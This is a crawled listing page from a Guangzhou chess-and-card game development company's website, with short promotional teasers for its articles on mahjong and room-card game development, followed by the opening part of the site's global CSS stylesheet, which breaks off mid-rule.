

--- FILE ---
content_type: text/html
request_url: http://wxyxkf.com/zhishi/ruanjiankaifa/
body_size: 5394
content:
<!DOCTYPE html>
<html>
       <head>
       <meta charset="utf-8">
       <title>棋牌游戏资讯  /  房卡游戏开发_广州金鑫畅游</title>
       <meta name="keywords" content="" />
       <meta name="description" content="" />
       <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
       <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
       <!--[if lt IE 9]> <script type="text/javascript" src="/skin/js/html5.js"></script> <![endif]--><!--[if lt IE 9]> <script src="/skin/js/html5shiv.js"></script> <script src="/skin/js/respond.min.js"></script> <![endif]-->
       <script type="text/javascript" src="/skin/js/jquery.min.js"></script>
       <link rel="stylesheet" media="screen"  type="text/css" href="/skin/css/global.css">
       <link rel="stylesheet" media="screen"  type="text/css" href="/skin/css/style.css">
       <script type="text/javascript" src="/skin/js/main.js"></script>
       <link rel="stylesheet" media="screen"  type="text/css" href="/skin/css/owl.carousel.min.css">
       <script type="text/javascript" src="/skin/js/owl.carousel.js"></script><script>
        $(function () {
            $(".tips_owl").owlCarousel({ autoWidth:true,dots:false,loop:true,nav:true,navText:[],margin:20});
            $('#keywords').keydown(function(e){if(e.keyCode==13)search()});
            $(".main_toggle3 li").click(function () {
                $(".main_toggle3 li").removeClass("on");
                $(this).addClass("on")
                var ind = $(this).index();
                $("html,body").animate({ scrollTop: $(".page_about .div_page").eq(ind).offset().top-$(".header").innerHeight()-$(".main_tab").height() },800)
            })
            if ($(window).width() > 1024) {
                $(window).scroll(function () {

                    if (($(".main_tab_ht").offset().top - $(".header").innerHeight()) < $(window).scrollTop()) {
                        $(".main_tab_ht,.main_tab").addClass("fixed");
                        $(".main_tab.fixed").css("top", $(".header").innerHeight() + "px")
                    }
                    else {
                        $(".main_tab_ht,.main_tab").removeClass("fixed");
                    }

                })
            }
            else {
                $(document).bind("touchmove", function (event) {
                    if (($(".main_tab_ht").offset().top - $(".header").innerHeight()) < $(window).scrollTop()) {
                        $(".main_tab_ht,.main_tab").addClass("fixed");
                        $(".main_tab.fixed").css("top", $(".header").innerHeight() + "px")
                    }
                    else {
                        $(".main_tab_ht,.main_tab").removeClass("fixed");
                    }

                })
            }
        })
       </script>
          <!-------------------------------------- 百度统计商桥代码 --------------------------------------> 
      <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c9ab1fc22002ec14af19d2fcd4699c8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
       </head>
       <body style="background:#f7f7f7">
<!-------------------------------------- 头部开始 --------------------------------------> 
<div class="header clear">
  <div class="wrap">
    <div class="logo flt"><a rel="nofollow" href="/"><img src="/skin/images/logo2.png" alt="棋牌定制"></a></div>
    <div class="text flt"> <span class="span_tel">18924006218  </span>
      <p>游戏定制开发 棋牌游戏定制开发</p>
      <div class="rightTop"     style="font-size: 20px;
    font-weight: bold;    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-190%);">
      
          <li>                                                      网站所有游戏均为公司产品演示图，公司不涉及任何游戏运营推广等业务</li>
       
      </div>
      
    </div>
    <div class="menu frt">
      <ul>
        <li ><a rel="nofollow" href="/"><span>首页</span><em></em>
          </a></li>
        
        <li><a href="/anli/"><span>棋牌游戏案例</span><em></em>
          </a></li>
        
        <li><a href="/fuwu/"><span>游戏种类</span><em></em>
          </a></li>
        
        <li><a href="/app/"><span>游戏开发方案</span><em></em>
          </a></li>
        <li class='on'><a href='/zhishi/'><span>棋牌游戏资讯</a></span><em></em> </li>
        <li><a href="/contact/"><span>联系高创</span><em></em>
          </a></li>
        
        <li><a href="/about/"><span>关于高创</span><em></em>
          </a></li>
        
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
 
<!-------------------------------------- 头部结束 --------------------------------------> 
<!-------------------------------------- 内容开始 -------------------------------------->
<div class="mainer">
<div class="zbanner" style="background:url(/skin/images/zs.jpg) no-repeat center center; background-size:cover;">
         <div class="wrap">
    <div class="div_font">
             <p class="div_p1"> 棋牌游戏资讯 </p>
             <p class="div_p2">  </p>
           </div>
  </div>
       </div>
<div class="main_tit">
         <div class="wrap">
    <p>您当前位置><a href='http://www.go3v.cn/'>主页</a> > <a href='/zhishi/'>棋牌游戏资讯</a> > <a href='/zhishi/ruanjiankaifa/'>房卡游戏开发</a> > </p>
  </div>
       </div>
<div class="main">
         <div class="main_tab_ht"></div>
         <div class="main_tab">
    <div class="wrap">
             <div class="main_toggle toggle2">
        <ul>
                 <li class='on'><a href='/zhishi/ruanjiankaifa/'>房卡游戏开发</a></li>
                 <li ><a href="/zhishi/wangzhanjianshe/">金币游戏开发</a></li>
                 
                 <li ><a href="/zhishi/APPkaifa/">教育游戏开发</a></li>
                 
               </ul>
      </div>
           </div>
  </div>
         <div class="wrap">
    <div class="news_list2">
             <div class="news_lt">
        <ul>
                 <li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/452.html" target="_blank">金鑫畅游武汉棋牌开发【地方麻将游戏定制】</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-11</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  武汉棋牌游戏开发具有得天独厚的条件和优势。虽然存在一些挑战和难点，但只要把握好市场需求和技术创新，相信这个行业仍有很大的发展空间。我们期待着更多优秀的企业参与到武... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/452.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/451.html" target="_blank">金鑫畅游网页棋牌开发【地方游戏定制公司】</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-11</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  如果游戏出现卡顿问题，可以考虑使用WebGL等技术来提高渲染效率。同时，在开发过程中也要注意代码优化，避免造成性能瓶颈。
... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/451.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/450.html" target="_blank">金鑫畅游网络棋牌游戏开发的定义【地方游戏定</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-11</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  网络棋牌游戏市场前景越来越广阔。目前，国内网络棋牌游戏市场已经进入了百亿级别，而且还在不断扩大。未来，网络棋牌游戏将继续发挥其互动性和社交性优势，成为一种重要的休... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/450.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/449.html" target="_blank">金鑫畅游网络棋牌开发公司【地方游戏开发定制</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-11</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  网络棋牌开发公司是一个充满挑战和机遇的行业。只有不断优化游戏内容、提高用户体验、加强市场推广和客户服务，才能在激烈的竞争中取得优势。... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/449.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/448.html" target="_blank">金鑫畅游网络棋牌开发概述【地方游戏定制开发</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-09</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  网络棋牌成为了越来越多人的娱乐选择。作为一种在线游戏，网络棋牌具有便捷、交互性强等特点。因此，网络棋牌开发也成为了一个热门的领域。
... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/448.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/438.html" target="_blank">金鑫畅游厦门棋牌游戏开发公司【地方游戏平台</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-07</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  厦门棋牌游戏开发公司是一家专注于创新和卓越、注重用户体验和客户服务的优秀棋牌游戏开发商。未来，我们相信该公司将会不断推陈出新、不断进步，继续成为全球范围内最受欢迎... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/438.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/436.html" target="_blank">金鑫畅游棋牌游戏的开发【地方游戏平台开发定</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-07</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  棋牌游戏的开发也变得越来越普遍。无论是传统的象棋、围棋，还是现代的麻将、扑克牌，都可以通过互联网进行在线对战。想要开发一款好的棋牌游戏... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/436.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/435.html" target="_blank">金鑫畅游什么是棋牌游戏源码开发【地方棋牌游</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-07</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  棋牌游戏源码开发是指开发人员使用各种编程语言、框架和技术，为棋牌游戏开发一套完整的程序代码。这些代码可以包括服务器端和客户端的程序，以及一些其他的辅助工具和组件。... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/435.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/433.html" target="_blank">金鑫畅游 棋牌游戏平台开发的意义【地方游戏定</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-06</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  棋牌游戏作为一种受欢迎的休闲娱乐方式，越来越受到人们的青睐。而对于企业来说，棋牌游戏平台开发也成为了一种非常有利可图的商业模式。通过开发一个稳定、安全、高效的棋牌... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/433.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li><li>
            <div class="list">
                     <h3><a href="/zhishi/ruanjiankaifa/432.html" target="_blank">金鑫畅游棋牌游戏开发商【地方游戏定制开发】</a><span></span></h3>
                     <div class="div_tag">
                <p class="p_time flt">2023-09-06</p>
                <div class="clear"></div>
              </div>
                     <div class="text">  棋牌游戏成为了人们生活中不可或缺的一部分。而这个行业也吸引了越来越多的开发商加入其中。棋牌游戏开发商作为一个相对新兴的行业，面临着许多挑战。
... </div>
                     <div class="btn"><a rel="nofollow" href="/zhishi/ruanjiankaifa/432.html" target="_blank"><span>阅读全文</span></a></div>
                   </div>
          </li>
               </ul>
        <div class="pagess">
        <ul>
         <li>首页</li>
<li class="thisclass">1</li>
<li><a href='list_8_2.html'>2</a></li>
<li><a href='list_8_3.html'>3</a></li>
<li><a href='list_8_2.html'>下一页</a></li>
<li><a href='list_8_8.html'>末页</a></li>

        </ul>
        </div>
      </div>
             <div class="news_rt">
        <div class="tips_search">
                 <div class="div_input">
            <form  name="formsearch" action="/plus/search.php">
                     <input type="hidden" name="kwtype" value="0" />
                     <input name="q" type="text" placeholder="搜索文章" />
                     <a onclick="$('form').submit()"></a>
                   </form>
          </div>
               </div>
        <div class="item item2"> <span class="span_tit">随机文章</span>
                 <ul>
            <li><a href="/zhishi/ruanjiankaifa/379.html" target="_blank" titlte="金鑫畅游 成都棋牌游戏开发公司【地方游">金鑫畅游 成都棋牌游戏开发公司【地方游</a></li>
<li><a href="/zhishi/ruanjiankaifa/368.html" target="_blank" titlte="金鑫畅游地方游戏APP定制开发">金鑫畅游地方游戏APP定制开发</a></li>
<li><a href="/zhishi/ruanjiankaifa/430.html" target="_blank" titlte="金鑫畅游棋牌游戏开发平台【地方定制游">金鑫畅游棋牌游戏开发平台【地方定制游</a></li>
<li><a href="/zhishi/ruanjiankaifa/364.html" target="_blank" titlte="金鑫畅游地方特色游戏定制【地方游戏定">金鑫畅游地方特色游戏定制【地方游戏定</a></li>
<li><a href="/zhishi/ruanjiankaifa/436.html" target="_blank" titlte="金鑫畅游棋牌游戏的开发【地方游戏平台">金鑫畅游棋牌游戏的开发【地方游戏平台</a></li>
<li><a href="/zhishi/ruanjiankaifa/10.html" target="_blank" titlte="棋牌游戏开发价格多少？">棋牌游戏开发价格多少？</a></li>
<li><a href="/zhishi/ruanjiankaifa/371.html" target="_blank" titlte="金鑫畅游地方游戏定制搭建费用【地方定">金鑫畅游地方游戏定制搭建费用【地方定</a></li>
<li><a href="/zhishi/ruanjiankaifa/341.html" target="_blank" titlte="棋牌类app开发">棋牌类app开发</a></li>
<li><a href="/zhishi/ruanjiankaifa/448.html" target="_blank" titlte="金鑫畅游网络棋牌开发概述【地方游戏定">金鑫畅游网络棋牌开发概述【地方游戏定</a></li>
<li><a href="/zhishi/ruanjiankaifa/334.html" target="_blank" titlte="棋牌游戏开发多少钱">棋牌游戏开发多少钱</a></li>
<li><a href="/zhishi/ruanjiankaifa/309.html" target="_blank" titlte="棋牌app游戏开发">棋牌app游戏开发</a></li>
<li><a href="/zhishi/ruanjiankaifa/304.html" target="_blank" titlte="手机棋牌游戏开发商">手机棋牌游戏开发商</a></li>
<li><a href="/zhishi/ruanjiankaifa/11.html" target="_blank" titlte="棋牌游戏开发流程是什么？">棋牌游戏开发流程是什么？</a></li>
<li><a href="/zhishi/ruanjiankaifa/433.html" target="_blank" titlte="金鑫畅游 棋牌游戏平台开发的意义【地方">金鑫畅游 棋牌游戏平台开发的意义【地方</a></li>
<li><a href="/zhishi/ruanjiankaifa/363.html" target="_blank" titlte="金鑫畅游地方手机游戏定制【地方游戏开">金鑫畅游地方手机游戏定制【地方游戏开</a></li>
<li><a href="/zhishi/ruanjiankaifa/369.html" target="_blank" titlte="金鑫畅游地方游戏定制【地方麻将游戏定">金鑫畅游地方游戏定制【地方麻将游戏定</a></li>
<li><a href="/zhishi/ruanjiankaifa/449.html" target="_blank" titlte="金鑫畅游网络棋牌开发公司【地方游戏开">金鑫畅游网络棋牌开发公司【地方游戏开</a></li>
<li><a href="/zhishi/ruanjiankaifa/428.html" target="_blank" titlte="金鑫畅游棋牌游戏开发公司【地方麻将游">金鑫畅游棋牌游戏开发公司【地方麻将游</a></li>
<li><a href="/zhishi/ruanjiankaifa/310.html" target="_blank" titlte="棋牌定制开发(棋牌定制开发公司推荐)">棋牌定制开发(棋牌定制开发公司推荐)</a></li>
<li><a href="/zhishi/ruanjiankaifa/350.html" target="_blank" titlte="深圳棋牌游戏开发公司">深圳棋牌游戏开发公司</a></li>

          </ul>
               </div>
      </div>
             <div class="clear"></div>
           </div>
  </div>
       </div>

<!-------------------------------------- 内容结束 --------------------------------------> 
<!-------------------------------------- 尾部开始 --------------------------------------> 
<div class="footer">
  <div class="gotop"><a rel="nofollow" href="javascript:void(0)" onclick="$('body,html').stop().animate({scrollTop:0},800)"></a></div>
  <div class="phone_btn">
    <div class="wrap">
      <div class="list li_QQ"><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=1948798480&site=qq&menu=yes" target="_blank">
        <div class="img"></div>
        <div class="text">
          <p>线上服务咨询</p>
        </div>
        </a></div>
      <div class="list_wx li_wx"> <a rel="nofollow" href="javascript:void(0)">
        <div class="img"></div>
        <div class="text"> <img src="/skin/images/weixin.jpg"/></div>
        </a> </div>
      <div class="list li_xq"> <a rel="nofollow" href="/contact/">
        <div class="img"></div>
        <div class="text">
          <p>联系高创</p>
        </div>
        </a></div>
      <div class="list li_dh"><a rel="nofollow" href="tel:18924006218 ">
        <div class="img"></div>
        <div class="text">
          <p>18924006218 </p>
        </div>
        </a></div>
    </div>
  </div>

  <div class="foot2">
    <div class="wrap">
      <p class="flt"> <span>Copyright &copy; 2018-2022 广州高创三维科技有限公司 版权所有</span><span><a href="http://www.go3v.cn/sitemap.xml" target="_blank">XMl地图</a> <a  href="http://www.go3v.cn/sitemap.html" target="_blank" >网站地图</a><a  href="http://www.go3v.cn/sitemap.xml"    target="_blank" >sitemap</a></span></p>
      <p class="frt"> <span><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备2020078042号</a></span></p>
      <div class="clear"></div>
      <!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c9ab1fc22002ec14af19d2fcd4699c8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    </div>
  </div>
</div>
 
<!-------------------------------------- 尾部结束 -------------------------------------->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wxyxkf.com/skin/css/global.css
body_size: 6449
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "utf-8";
html {
}
html, img, fieldset {
	border: 0;
}
html, body, form {
	margin: 0;
	padding: 0;
}
body {
	color: #000;
	background-color: #fff;
}
body, td {
}
h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	font-size: 14px;
}
ul, ol {
	margin: 0;
	padding: 5px 5px 5px 40px;
}
dl, p {
	margin: 0;
	padding: 5px 0;
}
a, a:link {
	color: #000;
	text-decoration: none;
}
a:active {
}
a:hover {
}
a:visited {
}
/* 浮动元素 */
.rectbox:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.rectbox {
	clear: both;
*display:inline-block;
}
.rectbox .left {
	float: left;
	_display: inline;
}
.rectbox .right {
	float: right;
	_display: inline;
}
/*================ Form 元素统一 =================*/
textare {
	overflow-y: visible
}
label {
	cursor: pointer;
	_cursor: default;
}
input[type="submit"] {
	cursor: pointer;
}
input[type="button"] {
	cursor: pointer;
}
input[type="reset"] {
	cursor: pointer;
}
input.submit {
	cursor: pointer;
}
input.button {
	cursor: pointer;
}
input.reset {
	cursor: pointer;
}
input.disabled {
	cursor: default;
}
input[disabled] {
}
input.readonly {
	color: #999;
	border: 1px solid #ccc;
	background: #f3f3f3;
}
input[readOnly] {
	color: #999;
	border: 1px solid #ccc;
	background: #f3f3f3;
}
*html input {
 direction:expression(function(sjd) {
 if(document.readyState=="complete") {
 sjd.style.direction = "ltr";                                     /* 只 执行一次*/
 sjd.className += " "+sjd.type;                            /* 根据type 类型 添加 className，弥补IE6 无法使用 [type=""] 改用 input.type */
}
}
(this));
 unicode-bidi:expression(function(sjd) {
 if(document.readyState=="complete") {
				/* input  只读时 ie6 添加 className " readonly" */
				if(sjd.readOnly == true) {
 if(sjd.className.search(" readonly")==-1) {
sjd.className += " readonly";
}
}
 else {
if(sjd.className.search(" readonly")!=-1) {
sjd.className = sjd.className.replace(" readonly", "")
}
}
				/* input被禁用时 ie6 添加 className " disabled" */
				if(sjd.disabled == true) {
 if(sjd.className.search(" disabled")==-1) {
sjd.className += " disabled";
}
}
 else {
if(sjd.className.search(" disabled")!=-1) {
sjd.className = sjd.className.replace(" disabled", "")
}
}
}
}
(this));
}
/* IE6 背景图缓存优化  IE6 fixed box hack */
*html html {
direction:expression(function(el) {
 el.style.direction = "ltr";
 try {
document.execCommand('BackgroundImageCache', false, true);
}
catch(e) {
}
}
(this))
}
/************  
	常用 类 使用  
	----------------------------

	------ A 虚线 ------
	----------------------------
		a {outline:0;zoom:expression(function(sjd){sjd.style.zoom = "1";sjd.hideFocus=true;}(this))}


	------ :first-child{} ------
	----------------------------
		div:first-child{} ;
		div.first-child{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " first-child"}
		}(this))}
		
		.className:first-child{} 
		.className_first-child{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " className_first-child"}
		}(this))}
	----------------------------

	------ :hover{} ------------
	----------------------------
		div:hover{} ;
		div.hover{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' hover','')} };
		}(this))}
		.className:hover{} 
		.className_hover{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' className_hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' className_hover','')} };
		}(this))}

	----------------------------

	------ PNG图 ---------------
	----------------------------
	背景
	*html .className {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6bg")==-1){sjd.className += " ie6bg"}}(this));}
	前景
	*html .className img {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6img")==-1){sjd.className += " ie6img"}}(this));}
	
********************/

/* CSS Document
Code highlighting produced by Actipro CodeHighlighter (freeware)http://www.CodeHighlighter.com/--> v1.0 | 20080212 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
/* remember to define focus styles! */
:focus {
	outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*----------basic----------*/
 
.bt:hover, .bt:hover * {
	cursor: pointer;
	text-decoration: none;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.bt:hover.lt,  .bt:hover.lt * {
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.bt:hover.gt,  .bt:hover.gt * {
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.clear {
	clear: both;
}
.flex {
	display: flex;
}
.flex.lt {
	width: 105%;
}
.flex.gt {
	width: 125%;
}
.ht05 {
	height: 5px;
}
.ht10 {
	height: 10px;
}
.ht15 {
	height: 15px;
}
.ht20 {
	height: 20px;
}
.ht25 {
	height: 25px;
}
.ht30 {
	height: 30px;
}
.ht35 {
	height: 35px;
}
.ht40 {
	height: 40px;
}
.ht45 {
	height: 45px;
}
.ht50 {
	height: 50px;
}
.ht55 {
	height: 55px;
}
.ht60 {
	height: 60px;
}
.ht65 {
	height: 65px;
}
.ht70 {
	height: 70px;
}
.ht75 {
	height: 75px;
}
.ht80 {
	height: 80px;
}
.ht85 {
	height: 85px;
}
.ht90 {
	height: 90px;
}
.ht95 {
	height: 95px;
}
.ht100 {
	height: 100px;
}
.ht200 {
	height: 200px;
}
.ht300 {
	height: 300px;
}
.ht400 {
	height: 400px;
}
.ht500 {
	height: 500px;
}
.wh05 {
	display: inline-block;
	width: 5px;
}
.wh10 {
	display: inline-block;
	width: 10px;
}
.wh15 {
	display: inline-block;
	width: 15px;
}
.wh20 {
	display: inline-block;
	width: 20px;
}
.wh25 {
	display: inline-block;
	width: 25px;
}
.wh30 {
	display: inline-block;
	width: 30px;
}
.wh35 {
	display: inline-block;
	width: 35px;
}
.wh40 {
	display: inline-block;
	width: 40px;
}
.wh45 {
	display: inline-block;
	width: 45px;
}
.wh50 {
	display: inline-block;
	width: 50px;
}
.wh55 {
	display: inline-block;
	width: 55px;
}
.wh60 {
	display: inline-block;
	width: 60px;
}
.wh65 {
	display: inline-block;
	width: 65px;
}
.wh70 {
	display: inline-block;
	width: 70px;
}
.wh75 {
	display: inline-block;
	width: 75px;
}
.wh80 {
	display: inline-block;
	width: 80px;
}
.wh85 {
	display: inline-block;
	width: 85px;
}
.wh90 {
	display: inline-block;
	width: 90px;
}
.wh95 {
	display: inline-block;
	width: 95px;
}
.wh100 {
	display: inline-block;
	width: 100px;
}
.none {
	display: none;
}
.hide {
	opacity: 0;
	filter: alpha(opacity=0);
}
.ie-radius {
	border-radius: 5px;
	behavior: url(css/ie-css3.htc);
}
.f_left {
	float: left;
}
.f_right {
	float: right;
}
/*----------custom----------*/









.main_toggle.toggle3 ul li {
	width: 33.333%;
}
.page_lxfs {
	background: #fff;
	margin-top: 70px;
	padding: 0 70px;
	padding-bottom: 110px;
	margin-bottom: 95px;
}
.lsfx_tit {
	padding-top: 75px;
	position: relative;
	border-bottom: 1px solid #e4e4e4;
}
.lsfx_tit h3 {
	font-size: 20px;
	position: relative;
	font-weight: normal;
	line-height: 2.5em;
	color: #363636;
}
.lsfx_tit h3 a {
	float: right;
	font-size: 12px;
	color: #909090;
	display: inline-block;
	padding-left: 17px;
	background: url(../images/icon50.png) no-repeat left center;
}
.lsfx_tit h3 a:hover {
	color: #d31f23
}
.lsfx_tit span {
	display: block;
	position: absolute;
	bottom: -1px;
	height: 3px;
	width: 2.5em;
	background: #e63b3e;
}
.lsfx_tit.lsfx_tit1 span {
	width: 5em;
}
.lsfx_tit.lsfx_tit1 {
	margin-bottom: 20px;
}
.lxfs_web {
	float: left;
	width: 50%;
}
.lxfs_web_t {
	margin-top: 33px;
}
.lxfs_web_t h3 {
	font-size: 20px;
	color: #363636;
}
.lxfs_web_t p {
	font-size: 12px;
	color: #969696;
	font-family: Arial;
	margin-top: 15px;
}
.lxfs_web_xq {
	padding-left: 45px;
	margin-top: 30px;
}
.lxfs_web_xq p {
	font-size: 12px;
	color: #959595;
	padding-left: 24px;
	line-height: 20px;
	margin: 7.5px 0;
}
.lxfs_web_xq p.p1 {
	background: url(../images/icon33.png) no-repeat left center;
}
.lxfs_web_xq p.p2 {
	background: url(../images/icon34.png) no-repeat left center;
}
.lxfs_web_xq p.p3 {
	background: url(../images/icon35.png) no-repeat left center;
}
.lxfs_web_xq p.p4 {
	background: url(../images/icon36.png) no-repeat left center;
}
.lxfs_web_xq p.p5 {
	background: url(../images/icon37.png) no-repeat left center;
}
.lxfs_kf {
	margin-top: 15px;
}
.lxfs_kf a {
	display: inline-block;
	margin-right: 15px;
}
.lxfs_ewm {
	float: left;
	width: 50%;
	text-align: center;
	margin-top: 110px;
	margin-left: -1px;
	border-left: 1px solid #f0f0f0;
}
.lxfs_ewm_pic {
}
.lxfs_ewm_pic img {
}
.lxfs_ewm p {
	margin-top: 12px;
}
.fkfs_list {
	float: left;
	width: 43%;
	border: 1px solid #eeeff1;
	margin-top: 75px;
}
.fkfs_list_pic {
	height: 189px;
	line-height: 189px;
	text-align: center;
	border-bottom: 1px solid #eeeff1;
	margin: 0 5px;
}
.fkfs_list_pic img {
	vertical-align: middle;
	width: 73%;
}
.fkfs_list_web {
	width: 80%;
	margin: 0 auto;
	padding: 10px 0 30px 0;
}
.fkfs_list_web p {
	line-height: 25px;
	font-size: 14px;
	color: #959595;
	margin-top: 15px;
}
.fkfs_list_web p a {
	color: #d73034;
}
.fkfs_list_web p span {
	display: inline-block;
	width: 26px;
	height: 25px;
	vertical-align: top;
	margin-right: 15px;
}
.fkfs_list_web p span.sp1 {
	background: url(../images/icon39.png) no-repeat center center;
}
.fkfs_list_web p span.sp2 {
	background: url(../images/icon40.png) no-repeat center center;
}
.fkfs_list_web p span.sp3 {
	background: url(../images/icon41.png) no-repeat center center;
}
.fkfs_list_web p span.sp4 {
	background: url(../images/icon42.png) no-repeat center center;
}
.fkfs_list_web p span.sp5 {
	background: url(../images/icon43.png) no-repeat center center;
}
.fkfs_list.fkfs_list1 {
	float: right;
}
.page_jrwm {
	padding: 0 20px;
}
.jrwm_web {
	padding-top: 34px;
}
.jrwm_web p {
	font-size: 12px;
	color: #959595;
	margin-top: 18px;
}
.jrwm_tab {
	margin-top: 15px;
}
.jrwm_tab ul {
	margin: 0 -2%;
}
.jrwm_tab ul li {
	float: left;
	width: 46%;
	margin: 48px 2% 0;
	background: #f2f2f2;
}
.jrwm_tab ul li a {
	display: block;
	padding: 25px 0 25px 56px;
	position: relative;
}
.jrwm_list_bg {
	width: 30px;
	height: 30px;
	background: url(../images/icon44.png) no-repeat center center;
	position: absolute;
	top: 0;
	left: 0;
}
.jrwm_tab ul li h3 {
	font-size: 20px;
	color: #000;
	font-weight: normal;
}
.jrwm_tab ul li h4 {
	font-size: 14px;
	color: #000;
	font-weight: normal;
	margin-top: 18px;
}
.jrwm_tab ul li p {
	font-size: 12px;
	color: #959595;
	margin-top: 12px;
}
.jrwm_tab ul li a:hover .jrwm_list_bg {
	background: url(../images/icon44_1.png) no-repeat center center;
}
.jrwm_btn {
	margin-top: 46px;
}
.jrwm_btn a {
	display: inline-block;
	width: 208px;
	height: 44px;
	line-height: 44px;
	background: #d31f23;
	color: #fff;
	font-size: 16px;
	text-align: center;
}
.wzxq_js {
	padding: 30px 0 20px;
	border-bottom: 1px solid #eeeff1;
}
.wzxq_js p {
	font-size: 13px;
	color: #8b8b8b;
	line-height: 30px;
}
.wzxq_js p a {
